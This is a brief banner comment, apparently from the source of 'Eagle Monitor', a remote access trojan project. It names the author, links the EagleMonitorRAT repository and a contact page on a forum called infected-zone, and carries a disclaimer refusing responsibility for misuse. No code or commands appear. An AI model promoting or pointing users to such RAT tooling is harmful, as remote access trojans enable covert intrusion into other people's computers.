 x
|| Author Arsium
|| Tool Eagle Monitor
|| GitHub https://github.com/arsium
Disclaimer :
I, the author, do not take any responsabilities for
damage or misusages caused by this software.
SRC : https://github.com/arsium/EagleMonitorRAT
Contact : https://infected-zone.com/members/5/